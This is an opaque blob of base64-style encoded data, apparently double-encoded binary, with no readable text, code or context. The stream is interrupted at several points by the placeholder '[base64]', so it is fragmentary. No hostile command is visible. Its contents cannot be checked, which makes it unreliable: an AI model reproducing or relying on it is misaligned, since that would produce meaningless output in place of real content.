sK6e3/DoMKHF8OiPcOQwonDshApTy5zwr3DhsOTwql+w6TClGTCqA7ClQAUw7PCs1/DpEfCtmEMwpFLCFNHwqLDpjfCu8Kpw77DvDPDrsOoAcOzOsKUw5MFV00qw4tPw60QZRzDgnfCpUzDnG/CmBbCjMKNKcOIw4sgwrDDkGDDhcOkwrtgwoHDv8O3M3xKUMOUMcKOwromwq8Lw70nN0rCkRDDlsOLbgHCocO+QW5Jw6dee8K2w7J2w7FkZm8uw63DsSvDlwDDk8OaAsOfLXrDvBRjfsK6w4XCi8Omw7fClWg1NCzCunbCgsOkwozCkw/CgWDCvcKgWR3Dik7DvQPCihjDuGjDmsKqwogdQMKxd1/CilFOXw3Cu8K5wpIMwqovPsOFwp9jw4HCmMOkw7Zyw6vDrMKEw4bCjkrDpRAEwr7DgArCiSEPFlEyQy1Ywq1THsOhwp1Hwr9wwrDDp1TCtE95WQxvw5HCkMOODAs7wo/DjcKtw4XCgMKaIDbCrsKOSFHCkB/DkwHDlsOFw7rCtgtawr47dDFyGsOdB0DDkX15dzfCn8KswqDDuMKEUQDDvcOYw4wkB8KawqLDusOiw5TCusK2esO6woxfw7VXwp3Cv8KvwpjDhMK8wrDDscKgwobCkVlKSxzDi8O0Z8KtOG9SwpQ4wpXCnMKLw5jDpRnCsMK2wp3DkSl2C3RSMVLDrhDCncO2wp0/[base64]/DnMO8dsKaw6pFwqojWy3DocKAw48fcS9mwpxGayHCtCHCrBTCmwxPwqATTMK3wqjDvBMWwrJqLCHDtCrChsKnAk9hwqMCSsKuwrAZW8KFw6sNF0jCj2/[base64]/Cu8Odw7B2JsKWN8K+w5EIw608YyzChcOpw4/[base64]/DxHCgBAjIjsrXn3DkxRowrXCqMOsX8Kbw5sXTMOqA8KLL8KHfHhoQzpycw3Dn3hJwpBmw7/DpnVQc8Opw7nDq8OSX8KYw7pKCWEIMMOHwr/Cvg3CvhLCjsOpQWMewrg1wrI1aMKuXmzCk8O2w5LCkC7Cn2Znw5bClGnDiCHCuTVtwq3Dl8OEwp4aw5EpW8KRckbCr8KcNMOWwp3DsTVAwoLDo8KsHDkFQsOSBH8fbMOrYC/Dv8Kzw5XCtktyLjAIw5fDncOcwpV2w67Dm1jCo3V4w4jCqFRIw6k4EQsBUxjCqMKPw4LDssKDw6QNRHPCnyVMwrd1JcKjVsKRwo/CuyENVRrCm3/DtXEcw7g9w77DlTZcdEN9FMKKw5puw6VUwok6w57DkzDDvgvCq8KywoPDlQs9SsOKwo3DnTEZdMKhw67Dg8KWw6vDgE7Cl2B+XsOGC8KJOcOWw6rDv8KHUg9uwqrDkcOnJ2VwMcKxf3bChlgxw5kBRwg1U8ONVx7DvWnCk8K1E8ODTFXCun4fNMKQfMOQwo/Cq0RKV8O0wrDCk8KDw6jDljB5w715MMOPw6ACImPCuT0KGGFJw6BRwrkXdMKJLTl8MMKEUVHCkmYdYcKFw7Z1w4LCmcO7RMKyw7PDgMKEwrkUCxXCgcOBwrbCilvDoSsWwo5LwrROw7DCk2/CiMOVQMKFw7wYScKHd8KYw7RuH8ODw4V9w5zDqsKBw5XCtxLCgVtFccO7wr4wD03Ct8K5N8OtWMOOfWwIP3XDqMOjSx12PsO0Y8Omw79YBVLDqF8TKjZQwp9Bw4QXAcK9csKTwq7Ctn7Cq1p2AGfDmyfDhMKWB8KpRzI4w48BVWDCngpCwq0rw4HDi8KaLEDCnX/DgMKbZMK5QMOMw4Ibd8OYesKvWmvDhiJAM8OmwojClgo0w4jDucOyWMKSVMKMM1pxw7N4w49dw4cfIAcJWWHCv27CvMOQDQs5w4LCrMOGwoLCsTx4w4w/[base64]/CpyEsw681JR/Dh8KvwrrDgsKSwrrDkA1OwrrCp8OfI8KTw7N4w5dsPMK9w5MsIcO2wqrCumrCvcKQwozClwduL8KywrdAIC/DjcKQDGfDssOdAkJUTDzDl33DrVNMw5BZdsKgScODwqTCpMKGOxbDvMO9wqzCm8KZwp1VwqJCM8KEwoXDhcKGw4fDnm/CnMKDIhorTm7Cg8Oewrw6HgwXwqDDmEJ+ScKiw4NKRsK3ZGrDojrDjUfCgWowLW3DucKzwpYWJMO7NivChsKSNC4Nw4vDk8ObwrbDhm/CmERsw491RsKfJcKRbzkbw5zCng/[base64]/W8Kqw7d7fhIVHRpVR8OLd3PCscOKNcOsw6PDtsOaDMObw6M4wrXCvcKew4cYw5owIcOXCy51w4NpbsOGw4BFwqc7wpbDmcOfw4rCuCLDh8K5V8K5bytFfh9RWMOQGsK/w64IwpPDqsKqw6HDpsK5w4rCiyhfXDFhAwlXJF5Fw5zDksKeF8OGCA3Cmz/ClcOfw67DlEXDtcOqwo1fNjfDvldhwoFWCMO4w4Umw61FaU3Dt8OdMcOxwr9GWx43w7PChcO4MSXCmsOEw5/DgmvDp8K/WGwUwrZow74cdsOTwq9YREbCkBlnw78eRMO7JmvChiHCpBvCpHRrBMK4aMKDXcOre8OESsORw5I+FnRtGDfCpMOwfTfDsMKFw7zDpRDCjcOUwrt/[base64]/DhGHDq8KgMEbDhw5WX2trw7bCsWbDk8KiwrzDi3FUwownw5NXwqI9dx7DhQnDhMONw6zDtMKwSMKvTHxEVjbDm8KjOhfDoWU7wqDCqHB1w5c0AkllWxhNwr/CpcOUPgokwo/CvXxbw5gKwp3Ci8OtJS3DkcK7wp7Cg3TDs0Vbw5PCmcKSBMKZwqTCqsOVw5VswoNTK8OnUcKnJsORwp3CucOww4zCg2jDvjbDucO1TcKZw43CqcKccsOfwqImWzvCow/CgEkIwrnCnjt8wovDtsOrF8OQZcOvaSnDq0TCoMOhRcONw4ssw6fCtcKYw5XDmxFtR8OHVW/DnCjCu37DmWLDqDV6wqFGG8Kew4jDh8KQw7l4SGHDpA5OMXDDs8OMRcOHditIw7ogfcOeKMOGwqrCrsKqKgnDvcO8wo/Dky88wqTCi8O8T8KfTMONQw3ClMOvRcOlXTIyw54WworCtcO6GsOANsOYwrzCoSLDmlIFw6LDlzXDujt4wrbCtgATw5JcA2s/wqgpw517OHHDmhHDo8KDw6/Ch2TCscK8a8OrABFSE8KQYMOBwrvDq1zCvMOoPcKOHQfCm8KfwovDksOqUB/ClcK5XcKTwpkfwpvCqMOOw4bCqsOkX2nCoFnCj8O1w7oHw5vDrcOzFG9WBXtpw6rCgUgfdDbDmQo0wrDDlcKDw50hJ8Orwp1wwppVwrozayLDk8KxwpZuKsKQwokDH8K+wqx/[base64]/wrxRaTPCu8KDSXoJw7PDr8Krw53DiMOuwoDDkF3Dok/CnEHCuDfDh8KsZ0bClFkKWcKJw6Z8w5PCvWXDjcKrHXDDjVLCuMOtUMOvfsKjwqnCm1YGw4g5wpxaEMO3wqcOwqDComPDhsKYAnTCkwYrOcOtGX/DpCgPHBIYTcOuwrrCisOtwoBODmjDgcKxdwdiw4syKwXDn37Cg8K8esKbZ8OxRMKjw7bCjQLDgVHCvMKrw7ZEw5daIMKWwo7CkyrDnGbDuFfDpWDCjgTCu0rCngUNR3/DjT4dTTptNsO1ZwzDmMKGwrHDm8OBwq5Ww4Fvw6nDh0TCrltZUsKEORNuVALCh8OzFkHDg8OXwqvDgg1ZInvCpsK3wqdKVMKEwphawpQiO8KxXxY8b8OEw7tzSkdjwrE6QMOtwq52wpJFEcO/LE7CisOPw5s9wpDCoMOoE8Opw7Z1SMKXUHzDuX3CgWvCq1sjwpcbAVRMHTfDoC4QOMOOwpgaw7rCuMOhwrTCgXYiLsOXGcOyWXtkMsOuw4Vrw7bCqTBWwq8ywpFewovCsQFxCQ54EMKVwr/[base64]/DncKWe8O9wqgyA3fDlcKhfRbCmcKCHmNFVMOePMKuMcKaw6zDt8Ojw7t0J8OKP8KOw6gvM0HDv8OadVDCmxpXwpx0w5IZEGbCgh5PwpMnNzjCs3jDnsObwrcJwrtkQ8KsV8KyUcOeN8Osw6rDhcK8w4LDuzNEw7soKgB/ewJBHsOLYcOaNMKpWsKIZlsbw6U8wrnDscOYP8OzRcKUw4BiJMKVwqAJwpvDicO0woRtwrpOwqTChwg5TCzDkMOPSMK1wr7CosKCPcK+WMOQLlvDqcKQw7TCiEtHwoDDtsKRGMOFw49vW8Ofw7nCgQhxFWQVwokdQ3/DmFV6w6fCj8K9wocKwoXDicOswojCvcKZOkLCoUXCuCHDrMKKw7pAaMK5HMKDwo5+GzzCinTDjV4pwrofPwHCnMK4w6jDvQ8LJH9CwqZrw6RgwqFOOzvDoGjDu1h1woZ0w6Atw6Nxw47Dtl/[base64]/wrNjEsOgwoYXwoXCjQU8f2g7LsKUwpzDgsOwwqnCpMOKHU0IUW1lMcOHwrdEw4VWwrvCpcO6woXDtgt6woE3wrbDs8KZw5LDlcK/DCsTwrARLTY2wr7Dnzs6w4BQwp3DnMOuwo1RbCpreMOjwrJewoRGFDtrY8KHw7stYAolISvDnmfDnVZYw4nCumvCuMOceDo3P8Owwo3ChgPCmUB8Dx3DjsOowrAgwr1NMMK3w5rDisKMwq/[base64]/[base64]/Ci0XDhMKgbsK8wrYZwpTCqsKdYMO8W8KhwoE/TErCphQpJcKpW8OkH8Kgw6o3DHTDmcOAXMKsw4XDl8OWwpQjCSRZw6XCqMKmDMOuwrcvSxzDkAjChsO9e8OIATEGw4fCusKjw6kfHcOEwrlDLcK2w6hOI8KFw4Vsf8KkTzIfwohfw7rCt8KMwqfCoMKcS8O/[base64]/DoAhuS8K4wqt8w4PClsKuw6XCp2nCsEBKGhtfGEtUFcKDWwY7w6XDqMKQKh8BWcOuJHobw7bDvMOaw6Zgw5LDqiHDvjrCoMOUF0nDiAkvOGYOIXwTwoIvw4LCpSHClMOnw6DDu1ohw7/[base64]/DmwlBMEUuw6zDisKgY3LCk8KLw5vDlhrCvl3Dky7Dqx4swpzCpMKSw6/DrTBJBWNIw49PZ8KPw6cDwp/DuXTDoAHDpExpVyfCnsKNw6nDvcO1EHbChyHCkX/[base64]/UsKhP2x2azfDh8OmJsOQw5vDq8K4wqhMw5DDtk0YKFPDhjEmfQcsOF1Fw7sIPMO8wotCVR7CkjHDiMOewp95w6dzfMKnZFPCqSd0bcKWUEJFw5rChcOlRcKxeVR0w7ReCFzDjcOvPB/DvxZPwrbDosKvw5Alw7vDpMKkScOfTFPDp0PCvsOhw5nCllg3wqzDmMORwonDpis+woUJw790RcOnY8KlwobDsElvw78bwozDgXMGwr3DlcK7eS/DkMOWO8KdPBYOBGjCni1EwqfDvsO9ZMOEwqbCisOwMQIEw5VMwrwVU8OfEsKGJR5ZDsOkVngQw547DMOjwp3CkHQUDcKrZMOUCMKVw5QcwqAawqrDmcK3w7rChiwpajHCtMK9wpogwqY3XHbCjy3DlcOtVx3CocKkwrnCmMKUw4jDsygxVkUdw6thw6/DpsKJwrQYNMO5wo7DgQdqwoHClkDDrRXDkMOhw7V1wqw5T0Fawo0wPcK/wp11YVXDqjHCl2pew61iwoo9JUrDpULDvcKTwoZ/PsOXwqzCtsOBTiJHw6lKdlkaw7QJHMKiw6VhwqhIwpkFccOXAcKAwrA8UBNvKEbCt3hAc3bCssK0A8K3e8OrJ8KGPUI/w645XgbDrHPChcOjwp/DhMOow6xKG1nDkMKjG0rDgVVAJ0ILGsKtOsOJXMOuw4zDt2XDm8Oow5rDomw2OwBww43Dn8KTDMO3SsKxw7hiwp/CqcKtVMK4wpgrwqzCnzEUOHlYw7vDkg8JAcKow4o0wrLDusOuUh9UDcKuGQ/Dv3fDvsO+VcKeADLDusKMwpjDvkTCqcO7VDEcw5lNUwfCt3EkwqhdCsOHwq1DCMO5VgLCl3gbwqgkw7PDjm11woFLH8OiUxPCliXCtXx2BlAWwp9EwoLCsW1nwooHw4tbVSHDtcOaQcO+woHCrBMkW1AxIgnDnMKNw6/Dt8OFwrd2JsKhMnR7w4rCkQQhw73CssKjGwbCp8K/wrYxfUbCu0cIwqoCwpTDhV8eE8OfWG5Tw6cMJsKNwoAWwqN/BsOWYcO1wrMkLwPCuX/DqMKTdMKfNMKtb8KrwpHChcO1wph6woDCrkYjw57DpC3Cm1Bew7ETJ8K2KgHCgMK9wpXCtsOiPcKwScKQEmE/w6l7woQ4DsOBwpzDjETDpTp3K8KJB8KTwrvDq8KewpjCn8K/woTDq8KhKcOBYy84C8KPE23Dl8Okw5wiQAA5InTDpMK2w6vDux1bw7hfw4o1ZgbCrcK1w47Dl8KBwqQcLsKowozCmH7DncKGMQsgwqvDjlcBFsOTw6lJw7w/dcKWZgdqWEphw5B8woTCuSNWw7zDisKEMD/Cm8O9w73DhMKBwpnChcKNwphPwppnw77Colxkwq3Dm342w5DDsMKmwoFNw4nDkh4OwpLCv33ClMKWwqwww5FCd8OxAiFKwoHDhA3CjF7DnXjCpn/Ci8KBNFl6wqUmw7jCnRfCtsOKw4xIwrh7JcOtwrHCisKBwo/CizIkw5TCtcOkTwtAwqzDrT4NcRd6w4jDgREwGHPDij/[base64]/wozDicOAwrDDjsKqw5XCnHbChkrDncKdwovChMKpw4nCsxDChsKVKcKJR2rDt8OLw7DCr8KYw7vDnMOew7dUMMOOwp0kEDsKwoZywrlHK8O5woDDu0nCjMKZw6rCvcO8L3Nww5E1wpPCusKKwpkTBMOjFQHDoMKkwqXDscOOw5HCuWfDll/CmsO/w4zDpMOEwrgEwqgePcOQwoMvwodSRcOBwrUQUMK3w6BGa8KVwqxgw7tiw7LCowTDkj7CuHTCu8OLNsKBwo90wq/DvcK+I8OBHRoNJ8Oqb0smW8OcFMKoFsOsH8OUwrDDuU/Dv8KZwobDnAHDpWF+LCHDjAUKw7VMw44ewprCkS7DgD/Dh8K/OsOEwqtIwqDDnsKdw7/DnnlIQMKdPMOlw5bCksO9YzlRPx/CoTQKwp/DnFhSw7LCiUbCuhNzw5U3FW7CvsOYwqMew5bDgElXHMKmJMKRMsOlVD1tAsKyScOFw5BkQwfDiDrCrMKER2pYOAMUwpsdIcKYw4FMw4fCk0cWw7DDsgfDu8OOw5fDgwbDig/DrzhlwoTDgRkAfcOeCHLCiTbDscKrw5QVLShew6UIPsKLUMK1ASApLgTCklPCssKfCsOAI8OQHlHCjcKwfcOxR2zCrBHCusK6KMO6wrrDgyUsZhgXwrLDgsKlwpjDuMOCwoXDg8KSYXh/[base64]/Kk1qGl49wpjCgG8xw57Ci8KlesOBUVRKw5U5F8KUw5/Cr8OFw7XCjMOcQ1BbBzdDJ1wlwrjDsnxZfsOTw4A1wohnHMKjTcKxJsKrw4jDt8KCC8O3woHDucKAwqQSw5Ufw5EyQcKFSxFUw6XDqcOmwq3Cu8OGwqnDs1nCvGvDksOlwpVew5DCu8KMUsOgwqBTUcKZw5DCvhMiX8KawowUw5k5wq/Do8KNwqlAL8KBX8OlwqPDjzjChUrDhnp8XDYhG1DCv8KTGsOtOGdPFhDDpyM7LDMfw68XZFHCrAw7PELCiittwpFcwq9SAsKZTsO6wo7CssO3fsKzw4diFQwVXsOMwrHDjsOBw7tFw40gwo/DncKXRcK5wqldUcO7wroBw5/DucOEwohmX8KpK8OdacO/w4Ncw7o0w7Rbw6rCqw4Uw6jCksKiw7JZIcKNIDnCjMKNXzjCrmzDk8O/wq7DgSs0w67CjMOhScOac8OUwpdwVn56w5XDgsOewrAsQWXDpsKMwpXCvUY/w63DqMOnc3PDssOdKgnCtMOZayfCsksGwqLCmQzDvEF4w4pkYMKbC0JEwpvCh8OTw7jDksKSwq/[base64]/[base64]/CqEwUwpXDsMKNwox2w6dsBsODwqvCr8K3PMOWN8KpwozCpMO8w50Iw4XCnsKDw5kvSMKudMKiGMOfwqXCp0zCscO/[base64]/CpsK/w7rDmw/Du3AKKsKlw4UAL8KHwo8gw6zDg8OVbTYAwoXDtkbDnB/[base64]/CvsKGwpZLQTLDvsKnw63CvMO4w7AxwonCuMOGw4rCgiDDicKfw6rCmhbCnMKLwrLDjcO0IVbDqcOjPMOswrUYS8KYA8OcN8KuPUELwqgfWsOxE3fDoGjDmHvCrsOpZCDCr3DCq8OYwqvDo1rCn8OJwowULS8vw7V/w4lcw5PCq8KlbsOkGMK9cE7Cv8KsY8KFEDVKw5bDjcKhwrXCvcKSw6/[base64]/fyNaCj1Fw6bDtCrDgsOZCBM2cEw9w6bCiltpZkZzDGPDslbClDQjdEQvwrvDhU7CkCFPYD4nV0Y0LMKzw5cSZSbCmcKVwoUzwqoJXMOEJ8KtLRxMMsO1woJAw45fw5/[base64]/DmcODwoXCujXCryFzRlfDt8K7Cl9pwofDosKIwoFUw6nDicKKwoTClFRofE4Iw6EYw4fChREAw6g7wo0iw7HDkMKwfsOedsO6worCmsOFwobCjSU/[base64]/DpyQGPE7DiBo8wpcWw4nCimDCtUbCsMKUw4rChX8xwpzDocOtw4kVXcObwotiCVLDpnEobcK5w5AtwqLCjsOjw7XCucOxCC/CnMKmwrDCpg/DlcKYOMKfw57DhcKrwrXCkjpLE8K/[base64]/DosOQfsOfwrx6woh8KnRYw4HChMOAD8Ktw5sHwoDCrsKHD8OFSnJxwqoYZcOUwozCqQ/DscOkScOtDF/CvUhYEsOmwqURw5XDqcOMBURiGCV1woR7w6kOK8KwwpstwrrDikJ5wrHCkVRvwq7Cgw8HVsOGw6HCkcKDw4HDvSx1I1PCr8OqexhzQMKfDSXCsXXCksOuWn/Co2o1P0HDtRDCjsOBwpjDv8O8LUzDjy5KwobDnT4wwpTCksKdwr1fwpLDtgpseQ/Cs8OLwrJOAcOkwo3DgE/DgsOqXQvCqW5vwqTCjMK0woM+w5w8EsKbT0d9ScKqwocRf8OKYMOhw7nCucOXw7LCoQl2YsOVX8KPXhzCg2ljwocvwqJcQsOvwpDCqSjCjFJSZcKtb8KjwoIZPTUcJAkiTMK8wq/CjyfCkMKEw4jCnjIvKSN1bRRmwr8vw4/Dg1FZwrLDuhrChmTDvMOhJsOVFMKqwoJjYDzDq8KEBXLDlMO8wrPDnArDr3UawoDCuS8UwrrDngPCkMOiw41Cwo7Dp8O1w6RgwpMswotUw5U3BcOwJMOiJx/[base64]/eHvCuxhReGnDrTTCr8O4w5/DrGwRwq1xw5wgwocTVMKpUsOSHX7Dl8K3w7VrBj9eOMOuKTkqTsKewp9ZVMOwIcOoSsK4dxjDh2NyEsKaw6hBwqHDucK3wqrChMK8QTwZwo1HMcO0wp7DtMKXNsKfJsKKwrhLw4RTwp3DlnDCjcKSCUo2d3/Dp0vCtER9czpTfH7CiDrDhFzCl8O5eQZBXsK0wqfCoXvDlBvDhMKywqDCs8OYwrxXw5ZeLV/DlnrCvxTDkRTDtSzCpcOCZcKXCsKmw7rDgToTdkPDusKJwq5zwrhAewXDrAU/[base64]/DkCbDqxPDgiHCrXg6wpzCvx/[base64]/DpBhJw4zCmMKyHSJmCSVbR8KqQj/CkyNnQQtrGD3DszjCtsOpBFImw4FKHsOkC8KpcsOYwqduwrnDr39aOQXCuTdcUiNAw4p5cDfCvMO7KX/CnGNPwq8TEDEowpbDvcKRw4jCuMOYwo40w7zDjS57wrfDqcKjw5XCtMOXZR95A8KzXwPCgsOOeMODLXTCnj4rwrzDosKUwpHClMKpw54vYsKcBz7Dp8O1w5gqw63DlDLDtMODWsOyIMObfcKfXkNgw41JHcKYEG/DlMKfRzLCqEDDpRsZfsOzw74kwpxVwqR2w5llwod1woBRLVAgwrZVw6gQW2XDnsK/IMKDX8KHJsKlbsOdXmfDvSEdw7ZTW1bCmMK+IHkgGcK3QQPCoMOYScOAwq/DrcKlRR3DrsKyAQzCs8KYw67Cm8Owwp40bMK7wo01PyfClCnCrXfCncOKW8KCOsOEfRZ4wqXDl1BewozCqnJ+WcOHw4QhBWcywoXDksO/XcOqJhYGV1jDlcOyw7www5vDpErCgkLChinDkk5XwrzDjMObw7lxIcOBw4fCrcOKw752c8KPwozDpcKYd8OQIcOBw7BHBAltwrvDrBvDvsOCXMOvw4AiwohVMsKlVcOAwoxgw4QibFLDvzshwpbCoyMnwqYjMHjDmMKxw4/[base64]/[base64]/DtG5RwqlmwplRAsK2w6/CpmTCp3/CmcOnccKkw4DCvcKbFcKiwqXCq8Oiwo8Zw6xPSUfDrsKDDBZBwo7CjMKUwr7DpsKzw4N1wovDnMKcwpIww7rCq8OvwpXDoMOeXhJYTzPDgcOhBMOWRnPDsQk+a0DDsgo1w67CmAvDksO4wr4Nw7sQcE04WMO+w7U/[base64]/[base64]/Dk8Oww75jMcOfw4/[base64]/CuMOfICFOfcONw73Cl8OlTxQce8ObwrZBwpTDnXDDlcOkwqZRf8KaZcOYN8K6wqvCmsOZQGp2w6gKw6pRw4DDlgnCucKrTsK+w6PDjXtYwopjwqcwwpUDwqbCuVrDvW7DoldRwrzDvsODwq3Dtg3CosO7w5/CulrCsRDDoHvDpsOFABXDkCLCucO3wonDgsKfFsKJb8K7EsO/McOywo7CpcOQwpDDkGonMhwhfW9qVsOfAcO/w5rDo8Oow4BjwqbDvWEJIcONU3dteMOgVBEVw50JwpJ8OcK4KsKoE8KVLsOgP8KGw7YIZTXCqcKzw6kPbcO2woZnw7jDiiDCqcOUw4LCscKTw7vDrcOUw5VPwr9XfcO4wrlMdRPDusOaOcKJwqEOwoXCqVvCiMKsw4jDv3zClsKJdiQ/[base64]/[base64]/wqMTwp9Ww751VnLCr8Ovw6UTTjJeDgkCZwFgdMO7IDIuw78Pw77DuMOKw4NRO21fwrw8IjxVwo/[base64]/[base64]/CsizDiSbCksOawqkJLE7CrDTCg0B4wqRVw6sDw6pRdzZpwrY0FsO1w7x1wpFYI3TCgMOEw5TDpcOzwqUSegTDhxIzRsOTR8O0w401wp/[base64]/CqcOhcsKfKFRgPhgEfzJDw4VPfMKIEMOyw6XCjsO6w4fDoAbDv8K2AkrCoQLClMOfwoRuOWRHwoV8woNEw5PCkcKKw4bDqcKmIMO4L1NHw5AewrwIwq4tw6vCmsKFShLCq8KFXWfClj7DhS/Dt8OkwpbCusOpQMK0GMOww78VbcOiLcK4w6YtWFbCsGLDuMOXwoPCmVMQAcO0w7U2CSIgcDAhw5fCk3DCv34ICkHDpXrCv8Kgw5fDvcOyw5rCvURlwpnCjn3DlcO+w5LDhkpbw5NgA8OJwpjClXZ3wpfDjMOcwoEvwqTDnHPDkHHDt2rDnsOnwrrDvALDoMKEZMO2bD/[base64]/Wygpwp5ywqLDicOLEcKweMOnT0/DlcKXXRLCpMKgf3s7F8O8w5PDqT7DvlIzOcOLTk3CjMK9PGVLUsOjw4rCocOrIVx0wpzDlBnDg8K4wqrCj8Omwo8wwqjCo0c/w7pVwqZKw6gVTwLCqcKzwrY2wr1ZGWQPw7A/JMOJw6DCjy56PcKdecKQa8KIw73DjMKqNMKkP8Oww6rCnwnCr1TCnRXDr8KKw6fCg8OmJV/DqgBoc8Ojw7bCi1FzVj9WXX9ye8OywqlDDhtfAmNiw5gAw5EMwrtxCsKsw6E9AcOIwosAwqTDgMOgHlIPJzzCvSdFw7/CrcKJPX0Dwp1rIsOkw7HCoB/DnSQyw78lHMO3BsKkCwDDgT/[base64]/[base64]/wpkxYMORdsKzwqPDgMKHEMOfwpZVC8OGCsOcEmt6wrHDow/CsBfDvjPCniPCtjpTeUkZUGtMwqPDvsOywrtgcsKQP8KXwrzDvUnCpsONwocvA8KZWHxiwoMFw78IE8OYeTQiw48GGsKvZ8OaTiHCoCB9SsOFNXnDkBloJcOqTMOLwp5qNsOnUsK4RMOGw4J3fBELZhnCkkTCkhvCv2V3Iw3Dv8KKwpHDhMOfIj/Cqz/Cj8Oww7nDrSbDv8KRw5J+eADCnEx5N1/[base64]/DhMOPTBxKw6rCo8OiYQAOEAPDkcOvw5B9Um89w74hwrjCn8KcdsO7wrgqw4jDjATCk8KowoPDr8O0VMOefMOLw4zDmMO9UsKQQsKTwoDCmxbDt3zCtmRvNi/Dj8OTwpXCjjDDtMO1woNZw4/CrUZbw6nDoQkxI8KkfGDDlB7DnzjCiCvCm8K7w5IdQ8K0O8OfEsKuH8O8wovClsKew4FFw4xew59lU2jDmW3Dn8KRcMOTw5pOw5zDik3DgcOoRncRGMKTNMO2C1DCq8OdHyMEEsOVwphTNGnDu05twp87KMKpMlt0w4rDu1vDmMOLwqBoE8O0wrTCk3A8w4xRVcOnJR/CnXnDo18USRnCtMOEw5jDgQ8FIU9MJsKvwpgtwqpew5/DgHcpCQLClFvDlMKfX2jDhMOzwqEMw7gRwo8WwqFvXsKHTE1AIsOIw7rDq1kfw6LDrMK3wqxvdMK1OcOJw4QswprCgBPCmcKVw7/ChcKawr8lw4fCrcKVMhp2w7/DhcKCwpIYQMOQbw1Aw552cGXCk8OUw7AHAcOsaHoMw6HCryg/[base64]/wr3Ch05GPMOjw7HCg8KONcOBLMORw4wtwrvDpsOoUcOJM8OJb8OFeDbDrUpCw57Dp8OxwqXDljnDnsO1wr5ZUVDDtm0sw6lnbXHCvwrDn8Oncnp6ccKzF8Kbw4zCuUhQwq/CuTrDll/[base64]/CnmrDh8OWN8Kkw7TDogrDscKaAjDCjwV6wpM+GsKRwpHDvMKaC8OIwpfDu8KhBUbDnTrClDnDp1DDgCBzw60Gb8KndcKrw4Q5ZMKWwrLCu8O9w4cVCQ3DlcOYB1dBAsO/XsOOcg7Clm/CqMO3w74MNk7CvTphwpI/D8OGXnpawoDChcOcL8KTwprClihaCMKjbXYYVsKHXTjCnMKkaXLDj8KmwqpebsKWwrPDk8OPE0FRS2jDj3gPRcKiMz/[base64]/CvsKQfsK4w4IARsKuw5rCqMOodMK/EkvCuQDDjMOzw6ZZdF8MZsKUw4LCl8Kywp50wqNyw5crwqx7wqsaw69mGcKeK3I9w7HChcODwo/DvMKmYxluwoDCmsOUw4tUUCDCr8O6wr4mfcK6dwYMNsKrDB1Fw4lWIsOtBwxXesKCwpgHNMK2QBXCqn4Cwrh6wp7DlcOdw43CgnTCgMKwP8K6w6PCrMK2ZHbDocK+wojCnzbCsXg/w5/DiwQyw4ZJYDnCnMOEw4bDoG/CnjbCr8KcwpAYw7otw6sawoQPwp3DmW0nDsOLM8OWw4bCpSlbwrR/w5cPKMOgwpLCsjDCnMK7NMO1eMKqwrHDlVnDiCZMwo/DnsO+w6APwrtCw4zCscO1QFzDhW1xAFLCqB/Cjg7CqR0TIQLCmsK1BjUlwqfCqULDnMORKcKtMDJ1OcOjQMKMw4nClHPCj8OaOMO6w6fCu8Ktw7VAYHrDsMKow6F9w6zDq8O+TMKgXcKaw4rDlcOYw5cYesOpR8K9ecODwoQyw5N4YE5Ccy/CpcKbU1/CscO6w7xJw4/DusKvekTDngpAwp/CoF1hPhdcccKHcMKLY3ZCw6LCtVdNw7TCmDF+IsKdQSDDosOCwqALwqlVwrMrw43ClMKpw7jDvmjCvEt+wrVcQsOLCUTCoMOhPcOONA7Dniklw7fDlUTCusO7wqDCgkRYPiLCicKow5xDc8KOwq9vwoLDsjLDsD8hw6I3w4IMwq/DiihRw7QoCcKUWyNcVHTDhsOtORvDu8OSw6NPwo9Fw5vCk8OSw4BpW8KEw6kiUxfDk8Ovw4pow5p+VMOKwosCK8KtwrfDn2XDkHTDtsOYw4lNJHEUw6Ejf8KHaGMmwqI8F8KKwozCqj98d8KTbcKMVMKdSMOMYSbDvFrDq8KVasKoA09ywoNMIT/[base64]/[base64]/CpELDkMKFw5fDk115w71mw7QjA8OVwpXDgmdvwpMoJl85w4UGFcK0eCvDilkKw5cnwqHCiVhIaiBgwp8KEMO8NFZ7MMK6dcK2BG10wqfDncKLwo4yDFLCkB/CkVnDoVlqEBbDqRLDkMK8LsOiwrcmVhgxw5A2HhHCjj1TRT0CDANwQScowqBvw6Iyw5FAJcOiCcKqVxjCrSh6IzLDtcOUwr3DlMOBwoJ3csO4MUHCqD3DqFdOwoh0dcOtTAtDw6sKwr/CqcOlw4J6JlZ4w78GRGLDucKvWRcTPlRFYEZ4bRZGwpdMwqTClFYbw4QEw6Mawo0GwqUXw5s2w7s/w6zDoBXCuTRGw63DnB1yDjgwRmAaw4RfbFBSVXnDncOyw6LDj1XDkWPDiwPCsHk4AkJ/Y8OSwobDjT9kRsOrw6FzwozDi8Oxw5AdwptsGsOIR8KaKQfCqMKZw79cccKSw7hGwp7ChQ/DssOvfCbCiU51UAbCs8K5UcOuw4RMw5DCi8KMw5zCgMKsNsOvwqV7w6zCkSbCrcOKwq3DlsK3wqJ3w75gaW5EwoErMsOxFcO+wqcQw63CvMOaw7soAS/CmMOXw4vCrBjCo8KLGsOZw5vDocOww5bDuMKrw77Dph4BOUkQKsOdVgDDiQDCkUEKclIVTcOew73DvsKmZcO0w5wiDMKWBMKZw6c2wpsOf8KUw4gNwoHCkVUiQyBAwr/CqnrDv8KBE03CicKwwpImwpHCoSHDgh0/[base64]/[base64]/ZjzDrhvDoMK4wpTDlMOmYhRTw7DDnsO1wqI9w7fDnMOiwqzDq8OIPXXDoEzCq0vDl3jCtMO9K0TCj1cFXsKHw6EfMsKad8Ofw7lBw7/DrWXCiQE9w5TDnMO/wo8uBcKwF21DAMKIIgHCtWPDtsKBTSExbsKaWTcbwpBSYWHDqQs2NG3Cv8KVw7EcYV/Dvk/CuU7Dt3cmw49Mwp3DsMKRwpzCqMKBw6PDuG7Cq8KvXkbCr8OffsK/woUUSMKCQsOzwpYcw6QmPh/DvArDiHMebMKSJnXChxDDrEoEdhBjw6ACwpZqwp5Mw5/DjHTCi8K2w5oWIcOQK3vDlVMvwpHCk8KHRjwIXMOWAsKcHGHDtMKQNglfw4p+EsKbaMK2GEh4K8OBw6vDgn9fwpAkw7TCrijDog7DjzRVbTTCk8KVw6PCtsKVa2XCqMO2UAoGLHthw7fCpMKqNMKJM2/CqcO6J1RlQjkZw78yccKKwq3ClMOdwpxvcsO+JGgzwpnCmxZCesKvwp/Ck1k+Ej9jw6/DgMOnK8Orw5fCtgtjPsKpRVDCslnCmEZAw4M6DsO7WMOmwrrCjhvCkQopDsOaw7RvbcO/w6fCp8KJwoVhN00BwpPDv8OyQFNUZiDDkhxePcKbaMK4LwAOw4